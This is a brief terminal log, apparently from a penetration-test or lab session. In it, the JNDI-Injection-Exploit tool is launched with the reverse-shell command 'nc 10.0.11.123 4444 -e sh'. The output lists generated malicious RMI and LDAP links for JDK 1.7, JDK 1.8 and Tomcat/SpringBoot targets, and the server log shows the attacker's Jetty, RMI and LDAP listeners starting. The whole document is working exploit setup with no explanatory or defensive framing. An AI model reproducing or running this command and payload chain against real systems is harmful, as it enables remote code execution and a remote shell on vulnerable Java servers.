 ❯ java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "nc 10.0.11.123 4444 -e sh" -A 10.0.11.123
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
[ADDRESS] >> 10.0.11.123
[COMMAND] >> nc 10.0.11.123 4444 -e sh
----------------------------JNDI Links----------------------------
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://10.0.11.123:1099/9kvwl0
ldap://10.0.11.123:1389/9kvwl0
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1.2.x+ in classpath):
rmi://10.0.11.123:1099/1enhwc
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://10.0.11.123:1099/ga8trg
ldap://10.0.11.123:1389/ga8trg
----------------------------Server Log----------------------------
2025-01-09 17:58:36 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2025-01-09 17:58:36 [RMISERVER]  >> Listening on 0.0.0.0:1099
2025-01-09 17:58:36 [LDAPSERVER] >> Listening on 0.0.0.0:1389